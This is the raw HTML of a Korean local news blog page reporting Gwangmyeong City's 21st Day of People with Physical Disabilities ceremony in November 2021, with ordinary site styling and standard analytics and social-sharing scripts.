.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
.ticker .tickercontainer {width: 75%;}

.blog_featured_post.second,.blog_featured_post.first,.blog_featured_post.third,.blog_featured_post.fourth {width: 100%;height:300px;margin-bottom: 9px;}
.blog_featured_post a .blog_contents{left:15px;right:15px;bottom:10px;}
.blog_featured_post.first a .blog_contents h3,.blog_featured_post a .blog_contents h3 {font-size: 20px;}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:55%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:none}
.top-header-date,.uk-search-header{display:none}
.ticker .tickercontainer {width: 60%;}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
.tm-menu{display:none}
.ticker .title {width: 100%;}
.ticker .tickercontainer {width: 100%;}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{display:none!important;line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{display:none;width:100%}
.header-search{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='//cdnjs.cloudflare.com/ajax/libs/jquery.simpleWeather/3.1.0/jquery.simpleWeather.min.js'></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-87306969-1', 'auto');
  ga('send', 'pageview');

</script>
<script language='JavaScript' type='text/javascript'>
function layer_toggle(obj) {
  if (obj.style.display=='none') obj.style.display = 'block';
  else if (obj.style.display=='block') obj.style.display = 'none';
}
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2471257518829609177&amp;zx=01bb59f9-d8e4-4e36-9dce-66593dd2849a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2471257518829609177&amp;zx=01bb59f9-d8e4-4e36-9dce-66593dd2849a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3652328915114867 -->

</head>
<!--Related Posts with thumbnails Scripts and Styles Start-->
<style type='text/css'>
#related-posts{float:left;width:auto;}
#related-posts a{border-right: 1px dotted #eaeaea;}
#related-posts h4{margin-top: 10px;background:none;font:18px Oswald;padding:3px;color:#999999; text-transform:uppercase;}
#related-posts .related_img {margin:5px;border:2px solid #f2f2f2;object-fit: cover;width:110px;height:100px;-webkit-border-radius: 5px;-moz-border-radius: 5px; border-radius: 5px; }
#related-title {color:#333;text-align:center;text-transform:capitalize;padding: 0px 5px 10px;font-size:12px;width:110px; height: 40px;}
</style>
<script type='text/javascript'>
//<![CDATA[
var relatedTitles=new Array();var relatedTitlesNum=0;var relatedUrls=new Array();var thumburl=new Array();function related_results_labels_thumbs(json){for(var i=0;i<json.feed.entry.length;i++){var entry=json.feed.entry[i];relatedTitles[relatedTitlesNum]=entry.title.$t;try{thumburl[relatedTitlesNum]=entry.gform_foot.url}catch(error){s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){thumburl[relatedTitlesNum]=d}else thumburl[relatedTitlesNum]='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn33raj_S0A60pBFG7O-AHrqhPqhLvaZJD2TH9gZNrTF92Gdhrf_s0MeRIYQJolJzCbnG_KEv3N5puM35nJYSO68_gmTqNS_flJ8OBw-EyP3Ll-WMtlETpDKEhyphenhyphenUfHoZWKpUKLOZ_yQuQm/s1600/no-thumbnail.png'}if(relatedTitles[relatedTitlesNum].length>35)relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,35)+"...";for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){relatedUrls[relatedTitlesNum]=entry.link[k].href;relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var tmp=new Array(0);var tmp2=new Array(0);var tmp3=new Array(0);for(var i=0;i<relatedUrls.length;i++){if(!contains_thumbs(tmp,relatedUrls[i])){tmp.length+=1;tmp[tmp.length-1]=relatedUrls[i];tmp2.length+=1;tmp3.length+=1;tmp2[tmp2.length-1]=relatedTitles[i];tmp3[tmp3.length-1]=thumburl[i]}}relatedTitles=tmp2;relatedUrls=tmp;thumburl=tmp3}function contains_thumbs(a,e){for(var j=0;j<a.length;j++)if(a[j]==e)return true;return false}function printRelatedLabels_thumbs(){for(var i=0;i<relatedUrls.length;i++){if((relatedUrls[i]==currentposturl)||(!(relatedTitles[i]))){relatedUrls.splice(i,1);relatedTitles.splice(i,1);thumburl.splice(i,1);i--}}var r=Math.floor((relatedTitles.length-1)*Math.random());var i=0;if(relatedTitles.length>0)document.write('<h4>'+relatedpoststitle+'</h4>');document.write('<div style="clear: both;"/>');while(i<relatedTitles.length&&i<20&&i<maxresults){document.write('<a style="text-decoration:none;margin:0 4px 10px 0;float:left;');if(i!=0)document.write('"');else document.write('"');document.write(' href="'+relatedUrls[r]+'"><img class="related_img" src="'+thumburl[r]+'"/><br/><div id="related-title">'+relatedTitles[r]+'</div></a>');if(r<relatedTitles.length-1){r++}else{r=0}i++}document.write('</div>');relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)}
//]]>
</script>
<!--Related Posts with thumbnails Scripts and Styles End-->
<body class='item'>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ko_KR/sdk.js#xfbml=1&version=v2.8&appId=811026045667185";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='top-header-left'>
<div class='top-header-content'>
<div id='weather'></div>
<div class='section' id='wh-content' name='weather'><div class='widget HTML' data-version='1' id='HTML19'>

<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
  $.simpleWeather({
    location: '
',
    woeid: '',
    unit: 'f',
    success: function(weather) {
      html = '<li>'+weather.city+', '+weather.country+'<i class="icon-'+weather.code+'"></i> '+weather.temp+'&deg;'+weather.units.temp+'</li>';
    
      $("#weather").html(html);
    },
    error: function(error) {
      $("#weather").html('<p>'+error+'</p>');
    }
  });
});

//]]>
</script>
        
            </div></div>
</div>
<div class='top-header-date'>
<i class='top-header-date-icon fa fa-calendar-o'></i>
<script>
var d=new Date();
var weekday=new Array("Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday");
var monthname=new Array("January","February","March","April","May","June","July","August","September","October","November","December");
document.write(weekday[d.getDay()] + ", ");
document.write(monthname[d.getMonth()] + " ");
document.write(d.getDate() + " ");
document.write(d.getFullYear());
</script>
</div>
</div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gm1.co.kr/' style='display: block'><h1 style='display:none;'></h1>
<img alt='광명데일리' height='190px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsAV_eSDxmMnl1HM9kVjB00y5CZngGmuXxnMCvICh8h4wRVMG_6G7aaPiacbn7cossk62OFNPDI8OKSUn-74O_-vMlWIUq10hLaVDfjh-K5atSSdY8_u3Sw7ph0EHdfJl_kG2VP2pRR0U/s1600/%25EA%25B4%2591%25EB%25AA%2585%25EB%258D%25B0%25EC%259D%25BC%25EB%25A6%25ACci.png' style='display: block' width='734px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='row nav-wrapper'>
<div class='nav-menu'>
<div class='header-search'><li class='search'><form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='검색' type='text'/>
</form></li></div>
<div class='header-menu'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://gm1daily.blogspot.kr/' itemprop='url'>HOME</a></li>
<li itemprop='name'><a href='search/label/정치?&max-results=12' itemprop='url'>정치</a></li>
<li itemprop='name'><a href='search/label/행정?&max-results=12' itemprop='url'>행정</a></li>
<li itemprop='name'><a href='search/label/%EC%82%AC%ED%9A%8C?&max-results=12' itemprop='url'>사회</a></li>
<li itemprop='name'><a href='search/label/지역?&max-results=12' itemprop='url'>지역</a></li>
<li itemprop='name'><a href='육search/label/단체?&max-results=12' itemprop='url'>단체</a></li>
<li itemprop='name'><a href='search/label/교육?&max-results=12' itemprop='url'>교육</a></li>
<li itemprop='name'><a href='search/label/문화?&max-results=12' itemprop='url'>문화</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='ticker ticker-section row' id='ticker'>
<div>
<div>
<div class='content-wrap container-wrapper '>
<div class='title second-color-bg '>
<div class='ticker-icon'>
<i class='fa fa-rocket'></i>
</div>
<h6>Breaking News</h6>
</div>
<div class='widget-content'>
    recent
  </div>
</div>
</div>
</div>
</div>

<div id="outer-wrapper" class="item">


    <div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjjoVWA93vEBeQjzbIWYFRCprJX3Wfl-1uom4yTQKSIywoQPB3ce8-LwAp4WZyaVU2f73xDi47KhoShyphenhyphentiWHtTk1eZdpcTdCOjC34JFnnRIDc-G64JkqmjiWmKEjw922RCqWTSbrQE-z4/s320/%2528%25EA%25B4%2591%25EB%25AA%2585%25EC%25B6%2594%25EA%25B0%25802-2%2529%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C%25EB%258A%2594+11%25EC%259B%2594+11%25EC%259D%25BC+%25EA%25B4%2591%25EB%25AA%2585%25EC%259E%25A5%25EC%2595%25A0%25EC%259D%25B8%25EC%25A2%2585%25ED%2595%25A9%25EB%25B3%25B5%25EC%25A7%2580%25EA%25B4%2580+%25EC%25B2%25B4%25EC%259C%25A1%25EA%25B4%2580%25EC%2597%2590%25EC%2584%259C+%25E2%2580%2598%25EC%25A0%259C21%25ED%259A%258C+%25EC%25A7%2580%25EC%25B2%25B4%25EC%259E%25A5%25EC%2595%25A0%25EC%259D%25B8%25EC%259D%2598+%25EB%2582%25A0+%25EA%25B8%25B0%25EB%2585%2590%25EC%258B%259D%25E2%2580%2599%25EC%259D%2584+%25EA%25B0%259C%25EC%25B5%259C%25ED%2596%2588%25EB%258B%25A4..jpeg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.gm1.co.kr/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.gm1.co.kr/search/label/%EC%82%AC%ED%9A%8C' property='v:title' rel='v:url'>사회</a></span>
<i class='fa fa-angle-right'></i><span>광명시, 제21회 지체장애인의날 기념식 성황리 개최</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
광명시, 제21회 지체장애인의날 기념식 성황리 개최
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='customDateHeader'>2021년 11월 11일 목요일</span>
<span class='post-timestamp'>
<meta content='https://www.gm1.co.kr/2021/11/21.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.gm1.co.kr/2021/11/21.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2021-11-11T19:15:00+09:00'>PM 7:15</abbr></a>
</span>
<span class='viewsCounts'>
<a name='6677237041960640497'></a>
<i class='fa fa-eye'></i>
<span id='postviews'></span> Views </span>
<span class='printerButton'>
<a href='javascript:window.print()' rel='nofollow'>인쇄</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6677237041960640497' itemprop='articleBody'>
<meta content='광명시는 11일 광명장애인종합복지관 체육관에서 ‘제21회 지체장애인의 날 기념식’을 개최했다. 경기도지체장애인협회 광명시지회(회장 최강식)가 주관한 이날 행사는 지체장애인의 자립과 권익 옹호를 위해 헌신한 장애인지도자와 지체장애인들을 격려하기 위해 마...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjjoVWA93vEBeQjzbIWYFRCprJX3Wfl-1uom4yTQKSIywoQPB3ce8-LwAp4WZyaVU2f73xDi47KhoShyphenhyphentiWHtTk1eZdpcTdCOjC34JFnnRIDc-G64JkqmjiWmKEjw922RCqWTSbrQE-z4/s2048/%2528%25EA%25B4%2591%25EB%25AA%2585%25EC%25B6%2594%25EA%25B0%25802-2%2529%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C%25EB%258A%2594+11%25EC%259B%2594+11%25EC%259D%25BC+%25EA%25B4%2591%25EB%25AA%2585%25EC%259E%25A5%25EC%2595%25A0%25EC%259D%25B8%25EC%25A2%2585%25ED%2595%25A9%25EB%25B3%25B5%25EC%25A7%2580%25EA%25B4%2580+%25EC%25B2%25B4%25EC%259C%25A1%25EA%25B4%2580%25EC%2597%2590%25EC%2584%259C+%25E2%2580%2598%25EC%25A0%259C21%25ED%259A%258C+%25EC%25A7%2580%25EC%25B2%25B4%25EC%259E%25A5%25EC%2595%25A0%25EC%259D%25B8%25EC%259D%2598+%25EB%2582%25A0+%25EA%25B8%25B0%25EB%2585%2590%25EC%258B%259D%25E2%2580%2599%25EC%259D%2584+%25EA%25B0%259C%25EC%25B5%259C%25ED%2596%2588%25EB%258B%25A4..jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1852" data-original-width="2048" height="289" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjjoVWA93vEBeQjzbIWYFRCprJX3Wfl-1uom4yTQKSIywoQPB3ce8-LwAp4WZyaVU2f73xDi47KhoShyphenhyphentiWHtTk1eZdpcTdCOjC34JFnnRIDc-G64JkqmjiWmKEjw922RCqWTSbrQE-z4/s320/%2528%25EA%25B4%2591%25EB%25AA%2585%25EC%25B6%2594%25EA%25B0%25802-2%2529%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C%25EB%258A%2594+11%25EC%259B%2594+11%25EC%259D%25BC+%25EA%25B4%2591%25EB%25AA%2585%25EC%259E%25A5%25EC%2595%25A0%25EC%259D%25B8%25EC%25A2%2585%25ED%2595%25A9%25EB%25B3%25B5%25EC%25A7%2580%25EA%25B4%2580+%25EC%25B2%25B4%25EC%259C%25A1%25EA%25B4%2580%25EC%2597%2590%25EC%2584%259C+%25E2%2580%2598%25EC%25A0%259C21%25ED%259A%258C+%25EC%25A7%2580%25EC%25B2%25B4%25EC%259E%25A5%25EC%2595%25A0%25EC%259D%25B8%25EC%259D%2598+%25EB%2582%25A0+%25EA%25B8%25B0%25EB%2585%2590%25EC%258B%259D%25E2%2580%2599%25EC%259D%2584+%25EA%25B0%259C%25EC%25B5%259C%25ED%2596%2588%25EB%258B%25A4..jpeg" width="320" /></a></div><p>광명시는 11일 광명장애인종합복지관 체육관에서 &#8216;제21회 지체장애인의 날 기념식&#8217;을 개최했다.</p><p>경기도지체장애인협회 광명시지회(회장 최강식)가 주관한 이날 행사는 지체장애인의 자립과 권익 옹호를 위해 헌신한 장애인지도자와 지체장애인들을 격려하기 위해 마련됐다.</p><p>기념식에는 박승원 광명시장, 박덕수 광명시의회 부의장, 시의원과 코로나19 백신 접종을 완료한 협회 회원 및 가족 350명이 참석했다.</p><p>기념식은 코로나19 확산 방지를 위해 행사장 사전 방역, 행사장 입장 전 체온 측정 등 예방 수칙을 준수하여 내빈 소개, 유공자 표창, 기념사, 축사 등의 순서로 진행됐다. 코로나19로 어려운 상황 속에서도 지체장애인 복지 증진에 힘쓴 유공자에게 시장상(3명), 시의장상(3명), 국회의원상(4명), 경찰서장상(2명)을 수여했다.</p><p>경기도지체장애인협회 광명시지회는 코로나19 장기화 상황 속에서도 &#8216;장애인편의증진기술지원센터 경기도민 보도턱 없애기 챌린지&#8217;와 &#8216;소규모 점포 경사로 보급지원사업&#8217;, &#8216;장애인 이동 특장차 운영 사업&#8217;, &#8216;장애인전용주차구역 지킴이사업&#8217;등을 추진하여 지체장애인의 교통 편의 증진을 위해 노력했다.</p><p>경기도지체장애인협회 광명시지회 최강식 회장은 &#8220;우리 협회는 장애인의 삶의 질 향상과 권익을 위해 목소리를 내왔고 앞으로도 지체장애인의 복지 증진을 위해 대변하고 앞장서겠다&#8221;고 말했다.</p><p>박승원 광명시장은 &#8220;11월 11일은 지체장애인들이 세상을 향해 당당히 일어서는 지체장애인의 날로 제21회 지체장애인의날 기념행사를 진심으로 축하드린다. 우리 시는 2020년 장애인복지 중장기 발전 전략을 수립하여 장애인을 위한 복지 사업을 추진하고 있으며 앞으로도 공정, 공공, 공감의 가치로 장애인의 자립과 복지 증진을 위해 노력하겠다.&#8221;고 말했다.</p><p>더불어 &#8220;코로나19로 지체장애인분들의 시설 이용이 어려워 집에만 계셔 많이 힘드셨을텐데, 우리 시는 앞으로도 생활방역을 철저히 하고 다양한 정책을 추진하여 다시 일상으로 돌아갈 수 있도록 만전을 기하겠다.&#8221;고 전했다.</p>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>광명시, 제21회 지체장애인의날 기념식 성황리 개최</span>
<img alt='광명시, 제21회 지체장애인의날 기념식 성황리 개최' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjjoVWA93vEBeQjzbIWYFRCprJX3Wfl-1uom4yTQKSIywoQPB3ce8-LwAp4WZyaVU2f73xDi47KhoShyphenhyphentiWHtTk1eZdpcTdCOjC34JFnnRIDc-G64JkqmjiWmKEjw922RCqWTSbrQE-z4/s72-c/%2528%25EA%25B4%2591%25EB%25AA%2585%25EC%25B6%2594%25EA%25B0%25802-2%2529%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C%25EB%258A%2594+11%25EC%259B%2594+11%25EC%259D%25BC+%25EA%25B4%2591%25EB%25AA%2585%25EC%259E%25A5%25EC%2595%25A0%25EC%259D%25B8%25EC%25A2%2585%25ED%2595%25A9%25EB%25B3%25B5%25EC%25A7%2580%25EA%25B4%2580+%25EC%25B2%25B4%25EC%259C%25A1%25EA%25B4%2580%25EC%2597%2590%25EC%2584%259C+%25E2%2580%2598%25EC%25A0%259C21%25ED%259A%258C+%25EC%25A7%2580%25EC%25B2%25B4%25EC%259E%25A5%25EC%2595%25A0%25EC%259D%25B8%25EC%259D%2598+%25EB%2582%25A0+%25EA%25B8%25B0%25EB%2585%2590%25EC%258B%259D%25E2%2580%2599%25EC%259D%2584+%25EA%25B0%259C%25EC%25B5%259C%25ED%2596%2588%25EB%258B%25A4..jpeg'/>
</span> 
              Reviewed by <span class='reviewer'>광명데일리 gm1.press@gmail.com</span>
              on 
              <span class='dtreviewed'>
PM 7:15
<span class='value-title' title='PM 7:15'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<p></p>
<p>광명데일리 gm1.press@gmail.com</p>
<div class='fb-like' data-action='like' data-layout='button_count' data-share='true' data-show-faces='true' data-size='small'></div>
<div class='label-head'>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong></strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gm1.co.kr/2021/11/21.html&title=광명시, 제21회 지체장애인의날 기념식 성황리 개최' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gm1.co.kr/2021/11/21.html&title=광명시, 제21회 지체장애인의날 기념식 성황리 개최' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.gm1.co.kr/2021/11/21.html&title=광명시, 제21회 지체장애인의날 기념식 성황리 개최' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gm1.co.kr/2021/11/21.html&title=광명시, 제21회 지체장애인의날 기념식 성황리 개최' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gm1.co.kr/2021/11/21.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjjoVWA93vEBeQjzbIWYFRCprJX3Wfl-1uom4yTQKSIywoQPB3ce8-LwAp4WZyaVU2f73xDi47KhoShyphenhyphentiWHtTk1eZdpcTdCOjC34JFnnRIDc-G64JkqmjiWmKEjw922RCqWTSbrQE-z4/s320/%2528%25EA%25B4%2591%25EB%25AA%2585%25EC%25B6%2594%25EA%25B0%25802-2%2529%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C%25EB%258A%2594+11%25EC%259B%2594+11%25EC%259D%25BC+%25EA%25B4%2591%25EB%25AA%2585%25EC%259E%25A5%25EC%2595%25A0%25EC%259D%25B8%25EC%25A2%2585%25ED%2595%25A9%25EB%25B3%25B5%25EC%25A7%2580%25EA%25B4%2580+%25EC%25B2%25B4%25EC%259C%25A1%25EA%25B4%2580%25EC%2597%2590%25EC%2584%259C+%25E2%2580%2598%25EC%25A0%259C21%25ED%259A%258C+%25EC%25A7%2580%25EC%25B2%25B4%25EC%259E%25A5%25EC%2595%25A0%25EC%259D%25B8%25EC%259D%2598+%25EB%2582%25A0+%25EA%25B8%25B0%25EB%2585%2590%25EC%258B%259D%25E2%2580%2599%25EC%259D%2584+%25EA%25B0%259C%25EC%25B5%259C%25ED%2596%2588%25EB%258B%25A4..jpeg&description=광명시는 11일 광명장애인종합복지관 체육관에서 ‘제21회 지체장애인의 날 기념식’을 개최했다. 경기도지체장애인협회 광명시지회(회장 최강식)가 주관한 이날 행사는 지체장애인의 자립과 권익 옹호를 위해 헌신한 장애인지도자와 지체장애인들을 격려하기 위해 마...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<script src='/feeds/posts/default/-/사회?alt=json-in-script&callback=related_results_labels_thumbs&max-results=5' type='text/javascript'></script>
<script type='text/javascript'>
var currentposturl="https://www.gm1.co.kr/2021/11/21.html";
var maxresults=6;
var relatedpoststitle="<b>관련기사</b>";
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs();
</script>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.gm1.co.kr/2021/11/article1202.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.gm1.co.kr/2021/11/1_4.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjjoVWA93vEBeQjzbIWYFRCprJX3Wfl-1uom4yTQKSIywoQPB3ce8-LwAp4WZyaVU2f73xDi47KhoShyphenhyphentiWHtTk1eZdpcTdCOjC34JFnnRIDc-G64JkqmjiWmKEjw922RCqWTSbrQE-z4/s320/%2528%25EA%25B4%2591%25EB%25AA%2585%25EC%25B6%2594%25EA%25B0%25802-2%2529%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C%25EB%258A%2594+11%25EC%259B%2594+11%25EC%259D%25BC+%25EA%25B4%2591%25EB%25AA%2585%25EC%259E%25A5%25EC%2595%25A0%25EC%259D%25B8%25EC%25A2%2585%25ED%2595%25A9%25EB%25B3%25B5%25EC%25A7%2580%25EA%25B4%2580+%25EC%25B2%25B4%25EC%259C%25A1%25EA%25B4%2580%25EC%2597%2590%25EC%2584%259C+%25E2%2580%2598%25EC%25A0%259C21%25ED%259A%258C+%25EC%25A7%2580%25EC%25B2%25B4%25EC%259E%25A5%25EC%2595%25A0%25EC%259D%25B8%25EC%259D%2598+%25EB%2582%25A0+%25EA%25B8%25B0%25EB%2585%2590%25EC%258B%259D%25E2%2580%2599%25EC%259D%2584+%25EA%25B0%259C%25EC%25B5%259C%25ED%2596%2588%25EB%258B%25A4..jpeg' 